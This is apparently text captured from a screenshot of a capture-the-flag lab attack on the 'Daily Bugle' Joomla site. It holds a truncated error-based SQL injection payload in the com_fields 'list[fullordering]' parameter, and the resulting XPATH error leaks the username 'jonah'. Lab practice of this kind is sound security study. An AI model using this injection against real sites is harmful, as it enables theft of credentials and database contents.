 10.10.143.28/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=1,extractvalue(0x0a,concat(0x0a,(select/**/concat(0x7e7e7e,substring(username,1
Exploit-DB Rev Shell GTFOBins Buffer overflow patter…
DAILY BUGLE
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: ' ~~~jonah~~~'
© 2023 The Daily Bugle
Back to Top